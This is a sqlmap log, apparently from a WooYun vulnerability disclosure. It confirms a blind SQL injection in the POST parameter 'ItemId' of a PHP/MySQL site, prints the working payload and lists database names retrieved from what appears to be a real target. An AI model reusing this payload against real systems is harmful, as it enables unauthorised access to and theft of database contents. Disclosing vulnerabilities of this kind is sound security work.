 [11:06:10] [INFO] checking if the injection point on POST parameter 'ItemId' is
a false positive
POST parameter 'ItemId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 42 HTTP(s) re
quests:
---
Parameter: ItemId (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: ItemId=(SELECT (CASE WHEN (3462=3462) THEN 3462 ELSE 3462*(SELECT 3
462 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&Page=1
---
[11:06:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10
back-end DBMS: MySQL 5.0
[11:06:25] [INFO] fetching database names
[11:06:25] [INFO] fetching number of databases
[11:06:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:06:25] [INFO] retrieved: 8
[11:06:27] [INFO] retrieved: information_schema
[11:07:24] [INFO] retrieved: HiiirAdPower
[11:08:02] [INFO] retrieved: HiiirHero
[11:08:23] [INFO] retrieved: HiiirLog
[11:09:03] [INFO] retrieved:
www.wooyun.org